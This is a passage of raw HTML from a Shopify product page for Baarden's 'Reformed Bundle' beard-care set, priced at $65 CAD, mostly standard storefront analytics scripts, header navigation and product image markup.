{"shop":{"name":"Baarden","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"baarden.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/baarden.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":65.0,"currencyCode":"CAD"},"product":{"title":"Reformed Bundle","vendor":"Baarden","id":"4436985708630","untranslatedTitle":"Reformed Bundle","url":"\/products\/reformed-combo","type":""},"id":"31527637319766","image":{"src":"\/\/baarden.com\/cdn\/shop\/products\/Oil-Butter-Balm-REFORMED.jpg?v=1580735687"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://baarden.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4111401075","storefrontBaseUrl":"https:\/\/baarden.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":65.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Reformed Bundle\",\"vendor\":\"Baarden\",\"id\":\"4436985708630\",\"untranslatedTitle\":\"Reformed Bundle\",\"url\":\"\/products\/reformed-combo\",\"type\":\"\"},\"id\":\"31527637319766\",\"image\":{\"src\":\"\/\/baarden.com\/cdn\/shop\/products\/Oil-Butter-Balm-REFORMED.jpg?v=1580735687\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":4436985708630,"gid":"gid:\/\/shopify\/Product\/4436985708630","vendor":"Baarden","type":"","handle":"reformed-combo","variants":[{"id":31527637319766,"price":6500,"name":"Reformed Bundle","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4436985708630,"requestId":"f9964c1f-5718-474e-bae0-dfd3df781861-1768868791"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4111401075,
      theme_id: 18107990131,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//baarden.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//baarden.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//baarden.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4111401075,"isMerchantRequest":null,"themeId":18107990131,"themeCityHash":"1594192749088940713","contentLanguage":"en","currency":"CAD","eventMetadataId":"f3af6a71-2947-4496-aa60-8179c56a3985"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4436985708630,"requestId":"f9964c1f-5718-474e-bae0-dfd3df781861-1768868791","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":31527637319766,"productId":4436985708630,"productGid":"gid:\/\/shopify\/Product\/4436985708630","name":"Reformed Bundle","price":"65.00","sku":"","brand":"Baarden","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":31527637319766,"productId":4436985708630,"productGid":"gid:\/\/shopify\/Product\/4436985708630","name":"Reformed Bundle","price":"65.00","sku":"","brand":"Baarden","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/baarden.com\/collections\/combos\/products\/reformed-combo"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//baarden.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://baarden.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="4111401075"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="18107990131"
  data-theme-name="Alchemy"
  data-theme-version="2.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://baarden.com/api/collect"
></script>
</head>

<body id="reformed-bundle" class="template-product" >

  <div id="shopify-section-header" class="shopify-section">

<style type="text/css">
  
  .pageheader .pageheader__contents { height: 95px; }
  .pageheader.undock .pageheader__contents { top: -95px; }
  .logo img { height: 75px; }
  #main { margin-top: 155px; }
  
</style>



<div data-section-type="header">
  <div id="main-menu">
    <div class="main-menu-inner">
      <a class="main-menu-toggle" href="#" aria-controls="main-menu"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Close</title>
  <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>
</svg></a>

      <div class="mobile-search main-menu-section">
        <form method="get" action="/search">
          <input type="text" name="q" aria-label="Search" placeholder="Search">
          <button type="submit"><svg fill="#FF0000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Search</title>
  <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/>
</svg></button>
        </form>
      </div>

      <ul class="main-menu-links" role="navigation" aria-label="Primary">
        
        <li >
          <a href="/" >
            <span>Home</span>
          </a>

          
        </li>
        
        <li >
          <a href="/collections" >
            <span>Shop</span>
          </a>

          
        </li>
        
        <li >
          <a href="/blogs/baarden-blog" >
            <span>Beard Your Best</span>
          </a>

          
        </li>
        
        <li >
          <a href="/pages/ingredients-glossary" >
            <span>Ingredients Glossary </span>
          </a>

          
        </li>
        
        <li >
          <a href="/pages/our-story" >
            <span>Our Story</span>
          </a>

          
        </li>
        
      </ul>

      

      
      <ul class="main-menu-links">
        
        <li><a href="https://baarden.com/customer_authentication/redirect?locale=en&amp;region_country=CA" id="customer_login_link">Log in</a></li>
        
        <li><a href="https://shopify.com/4111401075/account?locale=en" id="customer_register_link">Register</a></li>
        
        
      </ul>
      

      

      <div class="main-menu-section">
        <ul class="social-links social-icons">
  
  
  
  <li><a title="Instagram" class="instagram" target="_blank" href="https://instagram.com/thebaarden"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Black" transform="translate(-642.000000, -295.000000)">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z" id="Instagram"></path>
        </g>
        <g id="Credit" transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
  
  
  
  
  
  
</ul>
      </div>
    </div>
  </div>


  <div id="pageheader" class="pageheader nav-shift">
    
      
        <style type="text/css">
          .announcement {
            background-color: #ffffff;
            color: #03101a;
          }
        </style>
        <div id="announcement_bar" class="announcement">
          
          <div class="announcement__inner">
            free shipping on canadian orders over $75
          </div>
          
        </div>
      
    

    <header class="pageheader__contents">
      <div class="logo">
        
        <a id="logo" href="/" class="image has-contrast-version">
          <img src="//baarden.com/cdn/shop/files/circle-logo-knock-out_1000x150.png?v=1613722568" alt="" />
          
          <img class="contrast-version" src="//baarden.com/cdn/shop/files/circle-logo-3_1000x150.png?v=1613722568" alt="" />
          
        </a>
        

        
        <a id="site-title" class="text hidden" href="/">Baarden</a>
        
      </div>

      <a href="#" class="main-menu-toggle" aria-controls="main-menu"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/>
</svg><span>Menu</span></a>

      <div class="header-mini-menu">
        <ul class="links-etc">
          <li class="quick-link">
            <a href="/collections">
            Shop
            </a>
          </li>
          <li><a href="/search" id="header_search" class="header_search"><svg fill="#FF0000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Search</title>
  <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/>
</svg></a></li>

          <li class="cart upper-link checkout-link ">
            <a href="/cart"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Cart</title>
  <path d="M0 0h24v24H0z" fill="none"/>
  <path d="M17.21 9l-4.38-6.56c-.19-.28-.51-.42-.83-.42-.32 0-.64.14-.83.43L6.79 9H2c-.55 0-1 .45-1 1 0 .09.01.18.04.27l2.54 9.27c.23.84 1 1.46 1.92 1.46h13c.92 0 1.69-.62 1.93-1.46l2.54-9.27L23 10c0-.55-.45-1-1-1h-4.79zM9 9l3-4.4L15 9H9zm3 8c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"/>
</svg></a>
            
          </li>
        </ul>
      </div>
      <div class="header-search">
        <form method="get" action="/search">
          <input type="text" name="q">
          <a href="#" class="header_search"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Close</title>
  <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>
</svg></a>
        </form>
      </div>
    </header>

  </div>
</div>






</div>

  <div class="nav-shift">
    

    

        <div id="shopify-section-product-template" class="shopify-section">

<div class="product  " itemscope itemtype="http://schema.org/Product" data-section-type="product-template">

  

  <div class="container">
    <div id="main" role="main">

      <meta itemprop="url" content="https://baarden.com/products/reformed-combo" />
      <meta itemprop="image" content="//baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_600x.jpg?v=1580735687" />
      
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="65.00" />
        <meta itemprop="priceCurrency" content="CAD" />
        
        <link itemprop="availability" href="http://schema.org/InStock" />
        
      </div>
      

      <form method="post" action="/cart/add" id="product_form_4436985708630" accept-charset="UTF-8" class="" enctype="multipart/form-data" data-product-id="4436985708630" data-enable-history-state="true"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

        <div class="title-row">
          <h1 class="page-title product-title" itemprop="name">Reformed Bundle</h1>

          <div class="product-price">
            <span class="theme-money">$65.00</span>
          </div>

          <div class="product-review-summary">
            <span class="shopify-product-reviews-badge" data-id="4436985708630"></span>
          </div>

          <div class="next-prev">
            
            <a class="control-prev" href="/collections/combos/products/balm-butter-and-wash">&larr; Previous</a>
            
            
            <a class="control-next" href="/collections/combos/products/oil-balm-butter-and-wash">Next &rarr;</a>
            
          </div>
        </div>

        

        <div class="row clearfix">
          <div class="column half">

            <div class="product-photos">
              <div class="main" style="max-width: 600px">
                
                <a href="//baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED.jpg?v=1580735687">
                  

                  <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>



                  
                </a>
                
              </div>

              
              <div class="thumbnails">
                <div><a class="load-all-thumbs button" href="#">Enlarge all images</a></div>

                
                <a class="thumb active"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-01.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-01_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-01_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-02.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-02_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-02_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-03.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-03_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Balm-Reformed-03_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-01.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-01_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-01_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-02.jpg?v=1580735687">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-02_{width}x.jpg?v=1580735687"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-02_1024x1024.jpg?v=1580735687" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
                <a class="thumb"
                   title="Reformed Bundle"
                   href="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-03.jpg?v=1580735646">
                    <div class="rimage-outer-wrapper" style="max-width: 2000px">
